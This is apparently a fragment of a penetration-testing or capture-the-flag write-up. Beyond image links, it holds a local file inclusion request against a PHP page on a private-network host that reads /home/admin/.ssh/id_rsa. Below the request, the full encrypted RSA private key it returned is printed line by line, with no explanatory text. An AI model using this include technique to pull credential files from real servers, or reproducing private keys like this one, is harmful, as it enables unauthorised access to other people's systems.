 http://192.168.1.15/doctor-it
view-source:http://192.168.1.15/doctor-item.php?include=/home/admin/.ssh/id_rsa
1 -----BEGIN RSA PRIVATE KEY-----
2 Proc-Type: 4,ENCRYPTED
3 DEK-Info: DES-EDE3-CBC,9FB14B3F3D04E90E
4
5 uuQm2CFIe/eZT5pNyQ6+K1Uap/FYWcsEklzONt+x4AO6FmjFmR8RUpwMHurmbRC6
6 hqyoiv8vgpQgQRPYMzJ3QgS9kUCGdgC5+cXlNCST/GKQOS4QMQMUTacjZZ8EJzoe
7 o7+7tCB8Zk/sW7b8c3m4Cz0CmE5mut8ZyuTnB0SAlGAQfZjqsldugHjZ1t17mldb
8 +gzWGBUmKTOLO/gcuAZC+Tj+BoGkb2gneiMA85oJX6y/dqq4Ir10Qom+0tOFsuot
9 b7A9XTubgElslUEm8fGW64kX3x3LtXRsoR12n+krZ6T+IOTzThMWExR1Wxp4Ub/k
10 HtXTzdvDQBbgBf4h08qyCOxGEaVZHKaV/ynGnOv0zhlZ+z163SjppVPK07H4bdLg
11 9SC1omYunvJgunMS0ATC8uAWzoQ5Iz5ka0h+NOofUrVtfJZ/OnhtMKW+M948EgnY
12 zh7Ffq1KlMjZHxnIS3bdcl4MFV0F3Hpx+iDukvyfeeWKuoeUuvzNfVKVPZKqyaJu
13 rRqnxYW/fzdJm+8XViMQccgQAaZ+Zb2rVW0gyifsEigxShdaT5PGdJFKKVLS+bD1
14 tHBy6UOhKCn3H8edtXwvZN+9PDGDzUcEpr9xYCLkmH+hcr06ypUtlu9UrePLh/Xs
15 94KATK4joOIW7O8GnPdKBiI+3Hk0qakL1kyYQVBtMjKTyEM8yRcssGZr/MdVnYWm
16 VD5pEdAybKBfBG/xVu2CR378BRKzlJkiyqRjXQLoFMVDz3I30RpjbpfYQs2Dm2M7
17 Mb26wNQW4ff7qe30K/Ixrm7MfkJPzueQlSi94IHXaPvl4vyCoPLW89JzsNDsvG8P
18 hrkWRpPIwpzKdtMPwQbkPu4ykqgKkYYRmVlfX8oeis3C1hCjqvp3Lth0QDI+7Shr
19 Fb5w0n0qfDT4o03U1Pun2iqdI4M+iDZUF4S0BD3xA/zp+d98NnGlRqMmJK+StmqR
20 IIk3DRRkvMxxCm12g2DotRUgT2+mgaZ3nq55eqzXRh0U1P5QfhO+V8WzbVzhP6+R
21 MtqgW1L0iAgB4CnTIud6DpXQtR9l//9alrXa+4nWcDW2GoKjljxOKNK8jXs58SnS
22 62LrvcNZVokZjql8Xi7xL0XbEk0gtpItLtX7xAHLFTVZt4UH6csOcwq5vvJAGh69
23 Q/ikz5XmyQ+wDwQEQDzNeOj9zBh1+1zrdmt0m7hI5WnIJakEM2vqCqluN5CEs4u8
24 p1ia+meL0JVlLobfnUgxi3Qzm9SF2pifQdePVU4GXGhIOBUf34bts0iEIDf+qx2C
25 pwxoAe1tMmInlZfR2sKVlIeHIBfHq/hPf2PHvU0cpz7MzfY36x9ufZc5MH2JDT8X
26 KREAJ3S0pMplP/ZcXjRLOlESQXeUQ2yvb61m+zphg0QjWH131gnaBIhVIj1nLnTa
27 i99+vYdwe8+8nJq4/WXhkN+VTYXndET2H0fFNTFAqbk2HGy6+6qS/4Q6DVVxTHdp
28 4Dg2QRnRTjp74dQ1NZ7juucvW7DBFE+CK80dkrr9yFyybVUqBwHrmmQVFGLkS2I/
29 8kOVjIjFKkGQ4rNRWKVoo/HaRoI/f2G6tbEiOVclUMT8iutAg8S4VA==
30 -----END RSA PRIVATE KEY-----
31